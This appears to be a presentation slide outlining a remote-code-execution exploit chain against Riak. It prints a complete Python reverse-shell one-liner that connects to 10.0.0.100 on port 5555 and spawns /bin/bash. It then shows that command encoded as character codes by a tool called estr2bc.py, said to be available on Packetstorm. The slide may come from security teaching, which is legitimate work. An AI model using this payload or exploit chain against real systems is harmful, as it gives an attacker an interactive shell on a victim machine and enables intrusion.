 Riak
● Exploit chain for RCE
○ Modify a payloads-all-the-things reverse shell
■ estr2bc.py "python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_S
TREAM);s.connect(("10.0.0.100",5555));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'"
● [112,121,116,104,111,110,32,45,99,32,39,105,109,112,111,114,1
16,32,115,111,99,107,101,116,44,115,117,98,112,114,111,99,101
,115,115,44,111,115,59,115,61,115,111,99,107,101,116,...]
References
estr2bc.py should be available on Packetstorm
 